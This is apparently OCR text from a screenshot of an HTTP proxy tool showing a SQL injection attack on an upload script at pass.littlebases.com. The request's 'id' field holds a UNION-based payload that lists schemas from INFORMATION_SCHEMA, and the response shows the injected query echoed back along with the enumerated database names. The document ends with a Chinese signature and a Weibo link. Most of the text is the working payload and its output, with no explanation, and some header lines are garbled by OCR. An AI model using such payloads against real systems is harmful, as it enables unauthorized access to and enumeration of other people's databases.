 Go
Cancel
<
>
Target: http://pass.littlebases.com
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /upost.php HTTP/1.1
Host:
com
Proxy-Connection: keep-alive
Content-Length: 297
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Origin: http://pass.littlebases.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZxrVAVPeXADMhp8X
Referer: http://pass.littlebases.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __jsluid=8988bb3d87a47189348c824859a9d21b
------WebKitFormBoundaryZxrVAVPeXADMhp8X
Content-Disposition: form-data; name="id"
1 UNION ALL SELECT NULL,schema_name FROM
INFORMATION_SCHEMA.SCHEMATA#
------WebKitFormBoundaryZxrVAVPeXADMhp8X
Content-Disposition: form-data; name="submit"
OK
------WebKitFormBoundaryZxrVAVPeXADMhp8X--
HTTP/1.1 200 OK
Date: Mon, 09 Feb 2015 18:21:17 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: pass
Content-Length: 519
sucess<br>select name,id from user where id=1 UNION ALL SELECT NULL,schema_name FROM
INFORMATION_SCHEMA.SCHEMATA#<br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">1 da sha bi</td><br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">information_schema </td><br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">mysql </td><br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">performance_schema </td><br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">test </td><br><br>Read End
破·见
weibo.com/u/5261507198